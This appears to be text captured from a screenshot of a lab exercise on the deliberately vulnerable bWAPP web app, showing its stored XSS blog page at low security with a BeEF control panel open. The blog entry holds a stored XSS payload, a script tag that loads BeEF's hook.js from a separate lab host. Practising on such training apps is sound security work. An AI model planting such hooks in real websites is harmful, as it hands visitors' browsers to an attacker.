 BeEF Control Panel
bWAPP - XSS
10.0.2.4/bWAPP/xss_stored_1.php
bWAPP
an extremely buggy web app !
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ XSS - Stored (Blog) /
<script src="http://10.0.2.15:3000/hook.js"></script>A mers
Submit
Add:
Show all:
Delete:
Your entry was added to our blog!
# Owner Date Entry
5 bee 2025-01-11 A mers
15:21:45